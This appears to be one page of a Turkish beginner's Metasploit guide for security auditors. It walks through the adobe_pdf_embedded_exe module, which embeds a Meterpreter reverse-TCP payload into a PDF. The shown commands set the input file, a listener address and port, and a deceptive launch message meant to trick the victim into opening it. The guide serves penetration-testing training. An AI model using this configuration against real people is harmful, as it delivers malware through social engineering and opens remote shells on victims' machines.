 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


      -- ----
      0    Adobe Reader   v8.x, v9.x (Windows XP SP3 English/Spanish)
     Basic options:
        Name              Current Setting    Required Description
        ----              ---------------   -------- -----------
        EXENAME                             no        The Name of payload exe.
        FILENAME          evil.pdf          no        The output filename.
        INFILENAME                          yes       The Input PDF filename.
        LAUNCH_MESSAGE    To view the encrypted content please tick the "Do not show this
    message again" box    and press Open. no         The message to display in the File: area

    Payload information:
      Space: 2048

    Description:
      This module embeds a Metasploit payload into an existing PDF file.
      The resulting PDF can be sent to a target as part of a social
      engineering attack.

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-1240
      http://www.osvdb.org/63667
      http://blog.didierstevens.com/2010/04/06/update-escape-from-pdf/
      http://blog.didierstevens.com/2010/03/31/escape-from-foxit-reader/
      http://blog.didierstevens.com/2010/03/29/escape-from-pdf/
      http://www.adobe.com/support/security/bulletins/apsb10-15.html

    msf exploit(adobe_pdf_embedded_exe) > set INFILENAME 'C4.pdf'
    INFILENAME => C4.pdf
    msf exploit(adobe_pdf_embedded_exe) > show options
    Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):

       Name               Current Setting    Required Description
       ----               ---------------   -------- -----------
       EXENAME                              no        The Name of payload exe.
       FILENAME           evil.pdf          no        The output filename.
       INFILENAME         C4.pdf            yes       The Input PDF filename.
       LAUNCH_MESSAGE     To view the encrypted content please tick the "Do not show this
    message again" box    and press Open. no         The message to display in the File: area

    Payload options (windows/meterpreter/reverse_tcp):

       Name       Current Setting    Required   Description
       ----       ---------------    --------   -----------
       EXITFUNC   process            yes        Exit technique: seh, thread, process, none
       LHOST      192.168.1.11       yes        The listen address
       LPORT      4444               yes        The listen port

    Exploit target:
      Id Name
       -- ----


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 143
 